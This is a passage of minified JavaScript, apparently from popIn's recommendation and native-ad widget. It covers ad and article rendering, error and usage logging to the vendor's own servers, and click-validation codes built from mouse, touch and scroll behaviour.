aL=0,aI;aI=aJ[aL];){if(aM!==aJ[aL]){aL++;continue}aJ.splice(aL,1)}};aH.fireEvent=function(aK,aJ){var aI=this;var aL=aI._listeners[aK];if(!Array.isArray(aJ)){aJ=[aJ]}aJ.push(K);if(A(aL)){aL.forEach(function(aM){try{aM.apply(aI,aJ)}catch(aN){aB(aN)}})}};aH.addEventListenerFromEventMap=function(aM){if(!aM){return}var aL;for(var aJ in aM){if(!aM.hasOwnProperty(aJ)){continue}aL=aM[aJ];if(!Array.isArray(aL)){aL=[aL]}for(var aI=0,aK;aK=aL[aI];aI++){"function"===typeof aK&&aH.addEventListener(aJ,aK)}}};window.PopInGlobal=window.PopInGlobal||{};aH.addEventListenerFromEventMap(o.customEvents);aH.addEventListenerFromEventMap(window.PopInGlobal.customEvents)}function y(aJ){var aI=[];aI.push('<body style="margin:0px;padding:0px;background-color: transparent;">');aI.push("<script>window.inDapIF = true;<\/script>");aI.push(aJ);aI.push("</body>");var aH=E("about:self");aH.write(aI.join(""))}function au(aH){return{width:aH&&(aH.offsetWidth||0),height:aH&&(aH.offsetHeight||0)}}function i(aL,aH){var aN={};var aK={};try{if(!aH){aN=au(aL);aK=au(aL.querySelector("._popIn_recommend_art_img").children[0])}else{var aO=0;var aM=aL.className.indexOf(aH)>-1?aL:aJ(aL,aH,aO);if(aM){aN=au(aM);aK=au(aM.querySelector("._popIn_recommend_art_img").children[0])}}function aJ(aR,aP,aT){var aQ=aR.parentNode;var aS=null;aT++;if(aQ&&aQ.className.indexOf(aP)>-1){aS=aQ;return aS}else{if(aT>30){return null}else{return aJ(aQ,aP,aT)}}}}catch(aI){}return{unit_width:aN.width,unit_height:aN.height,image_width:aK.width,image_height:aK.height}}function aB(aM){if(document.querySelector('div[title^="http://gen-dashboard.popin.cc/gen/media/"]')){throw aM;return}if(!window.Treasure2){setTimeout(function(){aB.apply(this,arguments)},500);return}var aJ=new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"fe_monitor"});var aI=aD||{};var aH=ae||{};var aN={msg:aM.message||"",stack:aM.stack||"",name:aM.name||"",ua:navigator.userAgent,api_host:aI.apiHost||"",device:V(),media:aI.media||"",url:aI.target||"",logid:aH.logid||"",};if(P&&P.Uid){aN.uid=P.Uid.getUid()}var aL=PopIn6._logger.trackValues||{};for(var aK in aL){aN[aK]=aL[aK]}aJ.addRecord("err_log",aN)}window.PopIn6.handleError=aB;var aA=[];var ah="__popIn_dom_key__";function aE(aK,aI){if(!aK){return{}}var aH=+aK[ah];if("number"!==typeof aH||aH===NaN){return null}var aJ=aA[aH]||null;return"string"===typeof aI?aJ[aI]:aJ}function O(aL,aI,aK){if(!aL){return null}var aH=aL[ah]||"";var aJ={};if(aH===""){aH=aA.length;aL[ah]=aH}else{aH=+aH;aJ=aA[aH]||{}}if(typeof aI==="string"){aJ[aI]=aK}else{if(Object.prototype.toString.call(aI)==="[object Object]"){aJ=Object.assign(aJ,aI)}}aA[aH]=aJ;return aJ}function T(aL,aO){try{var aK=aO||{};var aN={type:aL,ua:navigator.userAgent,api_host:aK.apiHost||"",device:V(),media:aK.media||"",url:aK.target||"",loc:location.href,td_os:H(),td_user_agent:navigator&&navigator.userAgent};if(aF){aN.td_os=aF.os;aN.td_os_version=aF.os_version;aN.td_browser=aF.browser;aN.td_browser_version=aF.browser_version}var aM=JSON.stringify(aN);var aJ="https://log.popin.cc/log/popin_media/discoverylogs?data="+btoa(unescape(encodeURIComponent(aM)))+"&t="+new Date().getTime();var aM=JSON.stringify(aN);var aH=new Image();aH.src=aJ;aH.style.display="none";aH.style.visibility="hidden";aH.width=0;aH.height=0;document.body.appendChild(aH)}catch(aI){}}var P={};P.Class=function(aJ,aI,aK){var aH=this[aJ]=function(){if(this.init){this.init.apply(this,arguments)}};aH.prototype=aI;if(aK&&Object.prototype.toString.call(aK)==="[object Object]"){Object.assign(aH,aK)}};K.Discovery6=P;function ar(aH){this.container=aH;this.ANTI_TAG="anti";this.imTimeSign=0;this.binded=0;this.ckUrl;this.moveNum=0;this.checkCode;this.pressTime=0;this.clickX=0;this.clickY=0;this.mouseX=0;this.mouseY=0;this.diffClickTimeAndMoveEndTime=0;this.clickStartTime=0;this.clickEndTime=0;this.MoveEndTime=0;this.clickEndTime=0;this.aDomCurrent=0;this.cachedEventIdx=0;this.cachedEvent={}}ar.prototype.mousedown=function(aH){var aI=window.event||aH;this.aDomCurrent=aI.target||aI.srcElement;while(this.aDomCurrent&&this.aDomCurrent.tagName!="A"){this.aDomCurrent=this.aDomCurrent.parentNode}this.clickStartTime=new Date().getTime();this.pressTime=9999;this.clickX=Math.abs(aI.clientX);this.clickY=aI.clientY;if(!this.MoveEndTime){this.diffClickTimeAndMoveEndTime=0}else{this.diffClickTimeAndMoveEndTime=this.clickStartTime-this.MoveEndTime}if(this.getCheckCode()){this.getCkValue("mousedown")}};ar.prototype.mouseup=function(){this.clickEndTime=new Date().getTime();this.clickTime=this.clickEndTime-this.clickStartTime;if(this.getCheckCode()){this.getCkValue("mouseup")}};ar.prototype.mouseover=function(aH){var aI=window.event||aH;this.moveNum+=1;if(!this.mouseX){this.mouseX=aI.clientX}if(!this.mouseY){this.mouseY=aI.clientY}this.MoveEndTime=new Date().getTime()};ar.prototype.getCheckCode=function(){this.checkCode=0;var aK=this.aDomCurrent.href;var aL;var aI;if(aK.indexOf("//trace.popin.cc")>-1){aL=ai(aK).qString.gprice||""}else{if(aK.indexOf("//a.popin.cc")>-1){aL=decodeURIComponent(ai(aK).qString.data)||""}else{return false}}aI=aL.length;this.setTimesign();var aJ=((this.moveNum*this.imTimeSign)%99)+9;for(var aH=0;aH<aJ;++aH){this.checkCode+=aL.charCodeAt((this.clickX*aH)%aI)}return true};ar.prototype.getCkValue=function(aJ){var aH="&ck="+[this.moveNum,this.checkCode,this.clickX,this.clickY,this.pressTime,this.mouseX,this.mouseY,this.diffClickTimeAndMoveEndTime,].join(".");if(this.aDomCurrent.href){var aI=this.aDomCurrent.href;if(aI.indexOf("&ck=")==-1){this.aDomCurrent.href+=aH}else{this.aDomCurrent.href=aI.replace(/&ck=[^&]*/,aH)}}this.ckUrl=this.aDomCurrent.href};ar.prototype.m=function(aJ,aK,aH){for(var aI in aK){this.cachedEvent[++this.cachedEventIdx]=aH[aI];aJ[this.ANTI_TAG+aI]=this.cachedEventIdx;if(window.attachEvent){aJ.attachEvent("on"+aK[aI],aH[aI])}else{aJ.addEventListener(aK[aI],aH[aI],false)}}};ar.prototype.unbindFn=function(aK,aL){for(var aI in aL){var aH=aK[this.ANTI_TAG+aI];var aJ=this.cachedEvent[aH];if(aJ){if(window.detachEvent){aK.detachEvent("on"+aL[aI],aJ)}else{aK.removeEventListener(aL[aI],aJ)}}this.cachedEvent[aH]=null}};ar.prototype.ga=function(){return this.container.getElementsByTagName("A")};ar.prototype.setTimesign=function(){var aQ=new Date().getUTCFullYear();var aP=new Date().getUTCMonth();var aI=new Date().getUTCDate();var aK=new Date().getUTCHours();var aM=aQ+"/"+aP+"/"+aI+" "+aK+":00:00";this.imTimeSign=Date.UTC(aQ,aP,aI,aK,0,0)/1000;var aJ=PopIn6.reqTime;if(PopIn6.reqTime){var aL=parseInt(Number((PopIn6.reqTime/60%60)));var aN=PopIn6.reqTime-parseInt(Number((PopIn6.reqTime/60)))*60;var aO=PopIn6.reqTime-(aL*60)-aN;var aH=Math.abs(this.imTimeSign-aO);if(aH>3600){this.imTimeSign=aO}}};ar.prototype.addAdsCk=function(aH){if(aH.href.indexOf("//trace.popin.cc")>-1||aH.href.indexOf("//a.popin.cc")>-1){this.m(aH,["mouseover","mousedown","mouseup"],[this.mouseover.bind(this),this.mousedown.bind(this),this.mouseup.bind(this),])}};ar.prototype.unbind=function(){if(!this.binded){return}var aJ=this.ga();for(var aI=0,aH=aJ.length;aI<aH;aI++){this.unbindFn(aJ[aI],["mouseover","mousedown","mouseup"])}this.binded=0};function X(aH){try{this.container=aH;this.bd=document.body;this.touchStartTime=0;this.touchEndTime=0;this.pressTime=0;this.touchX=0;this.touchY=0;this.scrollLastY=0;this.scrollStartY=0;this.scrollStartTime=0;this.scrollLastTime=0;this.scrollTotalTime=0;this.scrollDirection="none";this.scrollNum=0;this.scrollTotalChange=0;this.validDirection="none";this.clickTime=0;this.clickX=0;this.clickY=0;this.diffclickTimeAndTouchEndTime=0;this.popinUrl="popin.cc";this.scrollBoundary=10;this.addListener()}catch(aI){}}X.prototype.addListener=function(){this.removeListener();this.bd.addEventListener("touchstart",this.onTouchStart.bind(this),true);this.bd.addEventListener("touchend",this.onTouchEnd.bind(this),true);this.bd.addEventListener("touchmove",this.onTouchMove.bind(this),true);this.bd.addEventListener("click",this.onClickEvent.bind(this),true);window.addEventListener("scroll",this.onScrollEvent.bind(this),true)};X.prototype.removeListener=function(){this.bd.removeEventListener("touchstart",this.onTouchStart.bind(this),true);this.bd.removeEventListener("touchend",this.onTouchEnd.bind(this),true);this.bd.removeEventListener("touchmove",this.onTouchMove.bind(this),true);this.bd.removeEventListener("click",this.onClickEvent.bind(this),true);window.removeEventListener("scroll",this.onScrollEvent.bind(this),true)};X.prototype.onTouchStart=function(aH){var aI=aH.touches.item(0);this.touchX=Math.abs(parseInt(aI.pageX,10));this.touchY=parseInt(aI.pageY,10);this.countScrollOnTouchStart();this.touchStartTime=this.getEventTime(aH)};X.prototype.onTouchEnd=function(aH){this.touchEndTime=this.getEventTime(aH);if(this.touchEndTime>this.touchStartTime){this.pressTime=Math.round(this.touchEndTime-this.touchStartTime)}else{this.pressTime=0}};X.prototype.onTouchMove=function(aH){this.onScrollEvent(aH)};X.prototype.onScrollEvent=function(aK){try{if(!this.isStartScroll){this.isStartScroll=true;this.scrollStartY=window.scrollY}var aM=window.scrollY;var aJ=Math.abs(aM-this.scrollLastY);var aI=this.getScrollDirection(this.scrollLastY,aM)||this.scrollDirection;var aL=this.getEventTime(aK);if(this.isValidScroll(aJ,aI)){if(aL>this.scrollLastTime){this.scrollLastTime=aL}if(this.validDirection==="none"){this.validDirection=this.scrollDirection;this.scrollStartTime=aL}if(this.validDirection!==this.scrollDirection){this.scrollCount();this.scrollStartTime=aL;this.validDirection=this.scrollDirection}}this.scrollLastY=aM}catch(aH){}};X.prototype.onClickEvent=function(aH){this.clickTime=this.getEventTime(aH);this.clickX=aH.pageX;this.clickY=aH.pageY};X.prototype.countScrollOnTouchStart=function(){if(this.isStartScroll&&this.validDirection!=="none"){this.scrollCount();this.scrollTotalChange=0;this.isStartScroll=false;this.scrollDirection="none"}};X.prototype.isValidScroll=function(aI,aH){if(this.scrollDirection==="none"){this.scrollDirection=aH}if(aH!==this.scrollDirection){this.scrollDirection=aH;this.scrollTotalChange=0}else{this.scrollTotalChange+=aI}return this.scrollTotalChange>this.scrollBoundary};X.prototype.getScrollDirection=function(aH,aI){if(aI>aH){return"up"}if(aI<aH){return"down"}return false};X.prototype.scrollCount=function(){this.scrollNum++;this.scrollTotalTime+=Math.round(this.scrollLastTime-this.scrollStartTime);this.validDirection="none"};X.prototype.getEventTime=function(aI){if(aI.timeStamp!==0){return aI.timeStamp}var aH=new Date();return aH.getTime()};X.prototype.addCkOnUrl=function(aI,aJ){var aH=this.getCkValue(aI,aJ);var aK=/&ck=[^&]*/;if(aH===false){return aI}if(aI.indexOf("&ck=")===-1){aI+="&ck="+aH}else{aI=aI.replace(aK,"&ck="+aH)}return aI};X.prototype.clearCount=function(){this.scrollNum=0;this.scrollTotalTime=0};X.prototype.addAdsCk=function(aH){try{if(aH.tagName==="A"&&aH.href!==""&&aH.href.indexOf(this.popinUrl)!==-1){aH.addEventListener("touchstart",function(aJ){aJ.stopPropagation();this.addCkToADom(aH,"touchstart")}.bind(this),false);aH.addEventListener("touchend",function(aJ){aJ.stopPropagation();this.clickTime=0;this.clickX=0;this.clickY=0;this.addCkToADom(aH,"touchend")}.bind(this),false);aH.addEventListener("click",function(aJ){aJ.stopPropagation();this.addCkToADom(aH,"click");this.clearCount()}.bind(this),false)}}catch(aI){}};X.prototype.addCkToADom=function(aH,aI){aH.href=this.addCkOnUrl(aH.href,aI)};X.prototype.getCkValue=function(aJ,aK){if(typeof aJ!=="string"){return false}if(aJ.indexOf(this.popinUrl)===-1){return false}var aI;aI=this.getCheckCode(aJ,this.pressTime,this.touchX);if(aI===false){return false}this.diffclickTimeAndTouchEndTime=0;if(this.clickTime>0&&this.clickTime>this.touchEndTime){this.diffclickTimeAndTouchEndTime=Math.round(this.clickTime-this.touchEndTime)}var aH=[this.pressTime,aI,this.touchX,this.touchY,this.scrollNum,this.clickX,this.clickY,this.diffclickTimeAndTouchEndTime,].join(".");return aH};X.prototype.setTimesign=function(){var aQ=new Date().getUTCFullYear();var aP=new Date().getUTCMonth();var aI=new Date().getUTCDate();var aK=new Date().getUTCHours();var aM=aQ+"/"+aP+"/"+aI+" "+aK+":00:00";this.imTimeSign=Date.UTC(aQ,aP,aI,aK,0,0)/1000;var aJ=PopIn6.reqTime;if(PopIn6.reqTime){var aL=parseInt(Number((PopIn6.reqTime/60%60)));var aN=PopIn6.reqTime-parseInt(Number((PopIn6.reqTime/60)))*60;var aO=PopIn6.reqTime-(aL*60)-aN;var aH=Math.abs(this.imTimeSign-aO);if(aH>3600){this.imTimeSign=aO}}};X.prototype.generateckval=function(aM,aN,aL){var aI=aM.length;var aK=0;this.setTimesign();var aJ=(((aN*this.imTimeSign)%99)+9);for(var aH=0;aH<aJ;++aH){aK+=aM.charCodeAt((aL*aH)%aI)}return aK};X.prototype.getCheckCode=function(aK,aH,aJ){var aI=0;var aL=aK;var aM;if(aL.indexOf("//trace.popin.cc")>-1){aM=ai(aL).qString.gprice||""}else{if(aL.indexOf("//a.popin.cc")>-1){aM=decodeURIComponent(ai(aL).qString.data)||""}else{return false}}aI=this.generateckval(aM,this.pressTime,this.touchX);return aI};P.Class("ArticleItem",{init:function(aT,aQ){for(var aK in aT){this[aK]=aT[aK]}var aI="";var aP="";var aS=window.PopIn6.protocol;var aN=aQ.imageSize;var aJ=aQ.notFoundImg;var aU="";this.ad=aT.type.indexOf("ad")===0;this.reserved=aT.type.indexOf("reserved")>0;this.isNativeAdForTW=false;if(this.ad){var aH=["api_host="+aD.apiHost,];if(this.url.indexOf("&uid=")===-1){aH.push("uid="+P.Uid.getUid())}else{this.url.replace(/&uid=[^&]*/,"&uid="+P.Uid.getUid())}if(this.url.indexOf("//a.popin.cc")!==-1){aH.push("de="+aD.media);aH.push("uidct="+P.Uid.getUidGenTime())}if(A(ae.logid)){aH.push("logid="+ae.logid)}var aM=[];if(A(aQ.channelId)){aM.push("m_ch_"+aQ.channelId)}if(A(ae.channel)&&Array.isArray(ae.channel)){aM.push.apply(aM,ae.channel.map(function(aV){return"m_"+aV}))}if(A(ae.loc)){aM.push("c_lc_"+ae.loc)}if(aM.length>0){aH.push("extra="+aM.join("%7C"))}if(!(aT.dsp)||aT.dsp!=="criteo"){if(this.url.indexOf("//a.popin.cc")!==-1){this.url+=((/\?/.test(this.url)===true)?"&":"?")+aH.join("&")}else{if(this.url.indexOf("//trace.popin.cc")!==-1){this.url+=(/\?/.test(this.url)===true?"&":"?")+"uidct="+P.Uid.getUidGenTime()}}}aP=aT.image;if(A(aN)&&(""+aN).indexOf("w")===0){aI=aS+"//f.popincdn.com/"+aN+"/";aU=aI+aP}else{aI=aS;aU=aP.indexOf("http://images.popin.cc")>0?aI+aP.replace(/http:\/\/images.popin.cc/,"//imageaws.popin.cc"):aP;if(aI==="https:"&&aU.indexOf("http://images.popin.cc")>-1){aU=aU.replace(/http:\/\/images.popin.cc/,"https://imageaws.popin.cc")}}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aU=aU.replace(/imageaws.popin.cc/,"images-cn.popin.cc")}else{aU=aU.replace(/imageaws.popin.cc/,"imageaws.popin.cc")}this._setTrackingPixelConfig(aT);if(aT.imp){this.originalImp=aT.imp;this.imp=aT.imp+((/\?/.test(aT.imp)===true)?"&":"?")+aH.join("&")}var aO=aT.dsp!=="fluct"&&aT.dsp!=="logicad"&&aT.dsp!=="das"&&aT.dsp!=="rtb_system"&&aT.dsp!=="boardciel";var aR=new P.Dsp(aO?"Md":aT.dsp);if(aR.setup(this,{addParameters:aH,media:aD.media,channelId:aQ.channelId,showInfoIcon:aQ.showInfoIcon})){this.dspObj=aR}if(PopIn6.requestCountry==="tw"){this.isNativeAdForTW=true;this.adSignUrl="https://api.popin.cc/info/popIn-constructor.html?campaign="+encodeURIComponent(aT.campaign)}}else{if(A(aN)&&(""+aN).indexOf("w")===0){aP=aT.image_url||"";aI=aS+"//f.popincdn.com/"+aN+"/";aU=aI+aP}else{if(A(aN)&&(""+aN)==="original"){aP=aT.image_url||"";aU=aP}else{aP=aT.image||"";if(aP==="noimage"||!A(aP)){aP=""}else{aI=aP.indexOf("http")>-1?"":"https://imageaws.popin.cc/article/";aU=aI+((aN===""||aP.indexOf("http")>-1)?aP:aP.replace(".","_"+aN+"."))}}}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aU=aU.replace(/imageaws.popin.cc/,"images-cn.popin.cc")}else{aU=aU.replace(/imageaws.popin.cc/,"imageaws.popin.cc")}}this.image=A(aP)?aU:aJ;if(aT.images){this.images=aT.images.map(function(aV){return{image:aV.image.replace(/imageaws.popin.cc/,"imageaws.popin.cc"),aspect:aV.aspect}})}var aL=ai(this.url);this.token=aL.qString.token;this.uid=aL.qString.uid;if(aT.dsp&&aT.dsp==="criteo"){this.token=new Date().getTime()}},_formatTrackingPixelMacroCode:function(aN,aK){var aM=aN;var aH={"{{p_advid}}":aK.userid,"{{p_campId}}":aK.campaign,"{{p_sid}}":aD.media,"{{p_adid}}":aK.nid};for(var aI in aH){var aJ=new RegExp(aI,"g"),aL=aH[aI];aM=aM.replace(aJ,aL)}return aM},_setTrackingPixelConfig:function(aJ){if(A(aJ.click_tracking_pixel)){this.click_tracking_pixel=this._formatTrackingPixelMacroCode(aJ.click_tracking_pixel,aJ)}if(A(aJ.tracking_pixel)){this.tracking_pixel=this._formatTrackingPixelMacroCode(aJ.tracking_pixel,aJ);var aH=this._getCustomTrackingPixelConf(this.tracking_pixel);if(aH){if(aH.name==="ias"){var aK="&ias_adpath=%23",aI=/((https?:)?\/\/\w+\.adsafeprotected.com\/(?!.*ias_adpath.*)([\w-./?%&=]*)?)/g,aL,aM;aL=aJ.campaign+aJ.nid+new Date().getTime();aM=btoa(ao(aL));this.trackingPixelConf={};this.trackingPixelConf.name=aH.name;this.trackingPixelConf.trackingNodeId=aM;this.tracking_pixel=this.tracking_pixel.replace(aI,"$1"+aK+aM)}}}},_getCustomTrackingPixelConf:function(aL){var aK=[{name:"ias",check_reg:/https?:\/\/\w+.adsafeprotected.com\//}],aJ;for(var aI=0,aH=aK.length;aI<aH;aI++){aJ=aK[aI];if(aJ.check_reg&&aJ.check_reg.test(aL)){return aJ}}}});P.Class("ArticleRenderer",{init:function(aH,aK,aI,aJ){this.article=aK;this.articleDiv=aH;this.template=aI;this.createking=aJ;this.FIX_UID_CLICK_NEWFLAG="fix_uid_click_newflag";this.ad=aK.type.indexOf("ad")===0;this.render(A(aI.channelId)?aI.channelId:false)},render:function(aJ){var aZ=this.article,aR=this.articleDiv,a2=this.template;var aM=aZ.origin_url?aZ.origin_url:aZ.url,aQ=PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"?true:false;aR.classList.add("_popIn_recommend_article_"+aZ.type);if(a2.isFullClick){aR.setAttribute("href",aQ?aM:aZ.url)}if(aZ.type2.indexOf("_noimg")>-1){aR.classList.add("_popIn_recommend_no_img")}else{aR.classList.add("_popIn_recommend_has_img")}if(aZ.trackingPixelConf&&aZ.trackingPixelConf.trackingNodeId){aR.id=aZ.trackingPixelConf.trackingNodeId}var aK=af(aR,"div","_popIn_recommend_art_img");if(aZ.dspObj){this._addDspInfoIcon(aK,aZ)}var aS=af(aK,"a");aS.href=aQ?aM:aZ.url;aS.style.opacity=1;var a3=function(ba,bb){var bc=ba.offsetWidth,a8=ba.offsetHeight,a4,a7=[],a5;if(!bc||!a8){bc=1;a8=1}a4=bc/a8;for(var a6=0,a9=bb.length;a6<a9;a6++){a5=bb[a6];a7.push({aspect:Math.abs(a4-a5.aspect),image:a5.image,})}a7.sort(function(be,bd){return be.aspect-bd.aspect});return a7[0].image};var aL=function(){PopIn6.event.fireEvent("before-render-image",{articleData:aZ,logid:ae.logid,});var a4=aZ.image;if(aZ.images){a4=a3(aS,aZ.images)}aS.style.backgroundImage="url("+a4+")"};if(a2.imageInView){s(aS,aL)}else{aL()}if(aZ.image_fit){aR.classList.add("_popIn_recommend_img_fit");aS.style.backgroundSize="contain";aS.style.backgroundRepeat="no-repeat";if(PopIn6.requestCountry!=="jp"&&PopIn6.requestCountry!=="cn"&&PopIn6.requestCountry!=="kr"&&PopIn6.requestCountry!==""){aS.style.backgroundPosition="center center"}}var a0=af(aR,"div","_popIn_recommend_art_title");var aN=af(a0,"a",false,aZ.title);aN.href=aQ?aM:aZ.url;var aU=af(aR,"div","_popIn_recommend_art_category",aZ.category);if(aZ.media){var aV=af(aR,"div","_popIn_recommend_art_media",a2.mediaFormat.replace("$MEDIA",aZ.media));if(aV&&aZ.isNativeAdForTW){var aP=this;aV.style.cursor="pointer";aV.addEventListener("click",function(a4){a4.stopImmediatePropagation();a4.preventDefault();aP._openNewTab(aZ.adSignUrl)},false)}}if(aZ.type.indexOf("comment")===0){var aH=af(aR,"div","_popIn_recommend_art_comment");var a1=af(aH,"span",aZ.type+"_score",aZ.score)}var aO=af(aR,"div","_popIn_recommend_art_date",aZ.formattedDate);if(aZ.author_name){var aI=af(aR,"div","_popIn_recommend_art_author",aZ.author_name)}var aY=Array.apply(null,aR.querySelectorAll("a")),aT=a2.isTargetTop===true?"_top":a2.addTargetBlank===true?"_blank":null;if(aR.nodeName==="A"){aY.push(aR)}for(var aW=0,aX=aY.length;aW<aX;aW++){this._editLinkNode(aY[aW],aJ,aT)}},_editLinkNode:function(aH,aI,aJ){if(this.ad){if(aH.className==="_popIn_recommend_article_ad_info_icon_inner"){aH.addEventListener("click",function(aK){aK.stopPropagation()},false);return}this._editAdLinkNode(aH,aJ)}if(aJ!==null){aH.target=aJ}this.createking&&this.createking.addAdsCk(aH);aH.addEventListener("click",this._onClick.bind(this,aI),false)},_editAdLinkNode:function(aI,aJ){aI.target=(aJ===null)?"_blank":aJ;aI.setAttribute("rel","nofollow");if(!this.article.dsp||this.article.dsp!=="criteo"){aI.href=this._replacePopInFlagInAdLink(aI.href);var aH="&mode=20170420&referer_type="+B;if(typeof PopIn6._logger.trackValues!=="undefined"){aH+="&td_client_id="+PopIn6._logger.trackValues.td_client_id}aH=aI.href.indexOf("//a.popin.cc")!==-1?aH:"";aI.href+=aH}},_replacePopInFlagInAdLink:function(aI){if(aI.indexOf("popIn_flag_")===-1){return aI}var aH={"${popIn_flag_media_host}":location.host,"${popIn_flag_os}":H(),"${popIn_flag_timestamp}":ac};return aI.replace(/\blp=.+?&/,function(aK){for(var aJ in aH){aK=aK.replace(new RegExp(encodeURIComponent(aJ),"g"),aH[aJ])}return aK})},_onClick:function(aL,aK){var aM=aK.currentTarget;aK.preventDefault();aK.stopPropagation();var aI=this.article,aH=(aM.target==="_blank"),aJ=aM.href;var aN=i(aM,"_popIn_recommend_article");if(/^ad/.test(aI.type)===true){this._onClickAd(aJ,aI,aL,aH,aN)}else{this._onClickArticle(aJ,aI,aL,aH,aN)}},_writeArticleClickHistory:function(aI){if(am.valid===false){return}var aL="_popIn_article_click_history";var aK=am.local,aJ=aK.get(aL),aM=(aJ===null)?[]:JSON.parse(aJ),aH=aM.filter(this._isNotSameHistoryURL.bind(this,aI));aH.push({url:aI,timestamp:Date.now()});aK.set(aL,JSON.stringify(aH))},_isNotSameHistoryURL:function(aH,aI){return(aI.url!==aH)},_onClickArticle:function(aJ,aI,aL,aH,aN){var aK=aI.type;am.valid&&am.session.set("_pi_article_recommend_type",aK);this._writeArticleClickHistory(aJ);var aM;if(aH){this._openNewTab(aJ)}else{aM=this._movePage.bind(null,aJ)}P.Log.articleClickLog(aI,aM,Object.assign({channelId:aL},aN));if(typeof aM==="function"){setTimeout(aM,200)}},_onClickAd:function(aH,aP,aJ,aK,aI){var aN=aP.dsp!=="fluct"&&aP.dsp!=="logicad"&&aP.dsp!=="das"&&aP.dsp!=="rtb_system"&&aP.dsp!=="boardciel";if(aN&&(aP.url.indexOf("//a.popin.cc")!==-1||aP.url.indexOf("//trace.popin.cc")!==-1)){aP.adClicktime=new Date().getTime();var aL=decodeURIComponent(ai(aP.url).qString.cb);aL=aL.replace(/&tst=[^&]*/,"&tst="+aP.adClicktime);aP.url=aP.url.replace(/&cb=[^&]*/,"");aP.url+="&cb="+encodeURIComponent(aL);am.valid&&am.local.set(this.FIX_UID_CLICK_NEWFLAG,1)}if(PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"){if(aP.origin_url){N(aP.url)}}P.Log.adClickLog(aP,Object.assign({channelId:aJ},aI));if(A(aP.click_tracking_pixel)){y(aP.click_tracking_pixel)}try{if(aH.indexOf("&ck=")<=-1){aH+=((/\?/.test(aH)===true)?"&":"?")+"ck=0.0.0.0.0.0.0.0"}var aQ=ai(aH).qString.ck;aP.originCkVal=aQ;var aR=this._handleckValue(aP.url,aP.clicktrackers,aQ);aP.clickTrackerCkVal=aR;if(aH.indexOf("//a.popin.cc")!==-1){var aM=decodeURIComponent(ai(aH).qString.cb);if(aM!=="undefined"){aM=aM.trim()+"&ck="+aR;aH=aH.replace(/&cb=[^&]*/,"");aH+="&cb="+encodeURIComponent(aM)}}}catch(aO){}if(aP.dspObj){aP.dspObj.execDspFunc("click",aP)}if(aK){this._openNewTab(aH)}else{this._movePage(aH)}},_movePage:function(aH){window.top.location.href=aH},_openNewTab:function(aH){try{window.open(aH,"_blank")}catch(aJ){var aI=document.createElement("a");aI.href=aH;aI.target="_blank";aI.click()}},_addDspInfoIcon:function(aI,aH){aH.dspObj.execDspFunc("setIcon",aI)},_handleckValue:function(aJ,aN,aQ){if(aQ==="0.0.0.0.0.0.0.0"){return aQ}try{var aL="";var aI="";aN.forEach(function(aR){if(aR.indexOf("//trace.popin.cc")!==-1){aI=aR}else{if(aR.indexOf("//a.popin.cc")!==-1){aL=aR}}});var aP="";var aH=aQ.split(".");if(aJ.indexOf("//trace.popin.cc")!==-1){var aM=ai(aL).qString.data;aP=X.prototype.generateckval(aM,aH[0],aH[2])}else{if(aJ.indexOf("//a.popin.cc")!==-1&&aI){var aK=ai(aI).qString.gprice;aP=X.prototype.generateckval(aK,aH[0],aH[2])}}}catch(aO){aP=0}aH[1]=aP;return aH.join(".")},});P.Class("ArticleStyleMonitor",{styleFlagEnum:{UNKNOW:"0",ERROR:"_",STYLE_1:"1",STYLE_2:"2",STYLE_3:"3",STYLE_4:"4",STYLE_5:"5",STYLE_6:"6"},checkList:["checkStyle1","checkStyle2","checkStyle3","checkStyle4","checkStyle5","checkStyle6"],init:function(aH){this.articleNode=aH;this.styleFlag=""},initAttribute:function(){this.articleRect=this.articleNode.getBoundingClientRect();this.parentNode=this.articleNode.parentNode;this.parentRect=this.parentNode.getBoundingClientRect();this.imageNode=this.articleNode.querySelector("._popIn_recommend_art_img");this.imageRect=this.imageNode.getBoundingClientRect();var aH=this.articleNode.querySelector("._popIn_recommend_art_title");this.titleNode=aH.children[0]||aH;this.titleRect=this.titleNode.getBoundingClientRect()},getStyleFlag:function(){try{if(this.styleFlag){return this.styleFlag}this.initAttribute();var aH;for(var aJ=0,aI;aI=this.checkList[aJ++];){if("function"!==typeof this[aI]){continue}aH=this[aI]();if(aH){return(this.styleFlag=aH)}}}catch(aK){return(this.styleFlag=this.styleFlagEnum.ERROR)}return(this.styleFlag=this.styleFlagEnum.UNKNOW)},checkStyle1:function(){if(this.imageRect.width===0&&this.imageRect.height===0){return this.styleFlagEnum.STYLE_1}},checkStyle2:function(){if(this.titleRect.top>=this.imageRect.bottom&&(this.articleRect.width/this.parentRect.width)>=0.9){return this.styleFlagEnum.STYLE_2}},checkStyle3:function(){if(this.titleRect.top>=this.imageRect.bottom){return this.styleFlagEnum.STYLE_3}},checkStyle4:function(){if(this.imageRect.right<=this.titleRect.left){return this.styleFlagEnum.STYLE_4}},checkStyle5:function(){if(this.titleRect.right<=this.imageRect.left){return this.styleFlagEnum.STYLE_5}},checkStyle6:function(){if(this.titleRect.top>this.imageRect.top&&this.titleRect.right>this.imageRect.left&&this.titleRect.bottom<=this.imageRect.bottom&&this.titleRect.left<this.imageRect.right){return this.styleFlagEnum.STYLE_6}}});var aw=[];P.Class("ArticlesSelector",{init:function(aI){this.template=aI;this.type=aI.type;this.useCf=false;this.includeRules=[].concat(aI.includeRules);this.excludeRules=[].concat(aI.excludeRules);this._initExcludeRule();if(aI.isClickHistory){this.processCookie(JSON.parse(window.atob(ae.cdata)))}if(aI.hideHistory===true){var aH=am.local.get("_popIn_article_click_history");this._articleClickHistories=aH===null?[]:JSON.parse(aH);this._articleExpiredTime=Date.now()-(aI.articleNoDisplayPeriod*(24*60*60*1000));this.excludeRules.push(this._canShowArticle.bind(this))}},_initExcludeRule:function(){this.excludeRules.push(function(aH){var aI=aH.type.indexOf("ad")>-1;if(!aI||!aH.placement||!aH.placement["-"]){return true}return aH.placement["-"].indexOf(this.template.channelId)===-1}.bind(this))},_canShowArticle:function(aH){if(/^ad/.test(aH.type)===true){return true}return 